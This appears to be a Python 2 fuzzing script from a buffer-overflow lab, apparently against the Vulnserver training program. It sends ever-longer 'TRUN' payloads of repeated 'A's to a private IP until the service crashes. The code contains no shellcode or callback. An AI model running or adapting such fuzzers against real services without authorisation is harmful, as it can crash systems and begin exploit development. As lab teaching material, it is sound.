 #!/usr/bin/python
import sys, socket
from time import sleep

buffer = "A" * 100

while True:
    try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.43.89',9999))
        s.send(('TRUN /.:/' + buffer))
        s.close()
        sleep(1)
        buffer = buffer + "A"*100
    except:
        print "Fuzzing Crashed at %s bytes" % str(len(buffer))
        sys.exit()